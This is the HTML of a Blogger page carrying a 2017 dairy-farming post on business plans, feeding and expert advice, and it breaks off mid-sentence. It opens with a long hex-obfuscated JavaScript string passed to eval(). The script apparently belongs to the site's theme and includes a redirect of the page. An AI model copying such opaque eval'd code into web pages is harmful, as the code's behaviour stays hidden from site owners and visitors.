x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4491545710043414237&amp;zx=44f95666-34a3-4266-a4cb-62d0dc4bda6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4491545710043414237&amp;zx=44f95666-34a3-4266-a4cb-62d0dc4bda6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.promptamcs.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Prompt AMCS Blog' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6FMpVO7pogikFrCpzqaL4Ut0oyOuKBjZdQCtCvreCD_jyr3xosMCVt0rfvWXsJd23IBzj-so_1fvDc5NGgS0t2k2lnlQlCk2kBTT2_1yNfGKN2H14u0X3fiSbZZoFc76nl_EDZP6FYHs/s1600/logo-main.png' style='display: block' width='98px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.promptamcs.com/dairy-industry.html' itemprop='url'>Dairy Industry</a></li>
<li itemprop='name'><a href='http://www.promptamcs.com/#contact' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://blog.promptamcs.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://blog.promptamcs.com/search/label/dairy%20industry' property='v:title' rel='v:url'>dairy industry</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>A Roadmap to Dairy Farm Investment</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
A Roadmap to Dairy Farm Investment
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03525891503676104332' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03525891503676104332' rel='author' title='promptamcs'>
<span itemprop='name'>promptamcs</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='November 26, 2017'>November 26, 2017</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>21
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&title=A Roadmap to Dairy Farm Investment' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&title=A Roadmap to Dairy Farm Investment' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&title=A Roadmap to Dairy Farm Investment' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg&description=         It seems you might be a novice in dairy farming and looking for comprehensive tips conducive to setting up your own dairy farm some...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' text='A Roadmap to Dairy Farm Investment'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=A Roadmap to Dairy Farm Investment >> http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-4669737473678559311' itemprop='articleBody'>
<meta content='         It seems you might be a novice in dairy farming and looking for comprehensive tips conducive to setting up your own dairy farm some...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s1600/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div align="JUSTIFY" style="margin-bottom: 0in;">
It seems you
might be a novice in dairy farming and looking for comprehensive tips
conducive to setting up your own dairy farm sometime soon which makes
you land here on this page. The trend is rising at a steady pace and
more people nowadays are getting into dairy farming. And, it&#8217;s good
to see that people like you are looking forward to making a fortune
out of one of the age-old businesses. While dairy farming is no easy
task, it does reap significant benefits provided you invest and
indulge in effective dairy farm management techniques and processes
suitable for your dairy farm. But before you get going, there are a
few things you certainly ought to know to make a mark on the <a href="http://www.promptamcs.com/dairy-industry.html" target="_blank">dairy industry</a>.</div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<b>Formulate
a Business Plan and Effective Analysis</b></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
It is
important to know that dairy farming is ultimately a business. One
needs to devise a detailed business plan on how to go about with
dairy farming followed by a profound analysis, preferably SWOT
analysis (Strengths, Weaknesses, Opportunities, and Threats) of the
same to run a successful dairy business. Factors like the number of
cows you shall be milking, the market for your milk, if you would be
hiring employees, money required to manage your farm and pay the
bills should be considered while laying out a clear business plan.
Your plan must include a stable cash flow plan to help you set
expected expenses and production cost.</div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<b>Proper
Feeding Program</b></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
While
fostering your cattle at your dairy farm, it should always be the
priority to feed them with essential food. A mix proportion of
nutrients is required for them to support their well-being, produce
good milk, and raise a calf. While a cattle includes different
categories of animals like lactating cows, dry cows, and heifers,
each of them requires a separate set of nutrients. It is advisable to
consult and work along with an animal nutritionist to develop rations
to efficiently raise these animals on your farm.</div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<b>Get
Experts&#8217; Support</b></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
While
formulating an efficient business plan and <span style="color: navy;"><span lang="zxx"><u><a href="https://www.promptdairytech.com/animal-husbandry.html" target="_blank">dairy management system</a></u></span></span>, a word
of advice from the dairy farm experts proves extremely beneficial.
These experts include your neighbouring dairy farmers who hold a good
experience in dairy farming, veterinary doctors, and animal
nutritionists. Apart from this, there are also various dairy expos,
open houses, and field days taking place all over the country to lend
you vast information on various dairy farm equipment and
methodologies. There are many other dairy producers who reside in
different places and manage their dairy farms in their own ways. All
these dairy producers engage in different practices according to the
topography, climatic conditions, and crops available for feed.
Therefore, visiting their dairy farms helps you gain a lot of
information. While doing so, it is also necessary to keep in mind
that what worked well on their dairy farms might not work the same
